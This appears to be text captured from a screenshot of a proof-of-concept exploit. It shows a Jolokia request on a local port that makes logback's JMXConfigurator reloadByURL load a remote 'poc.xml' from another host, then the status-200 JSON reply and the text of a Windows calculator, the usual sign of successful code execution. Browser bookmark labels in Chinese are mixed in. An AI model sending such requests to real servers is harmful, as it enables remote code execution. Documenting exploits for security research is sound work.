 127.0.0.1:9094/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/192.168.1
火狐官方站点 新手上路 常用网址 京东商城
{"request":{"mbean":"ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator","arguments":["http:\/\/192.168.142.130\/
poc.xml"],"type":"exec","operation":"reloadByURL"},"value":null,"timestamp":1731055334,"status":200}
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =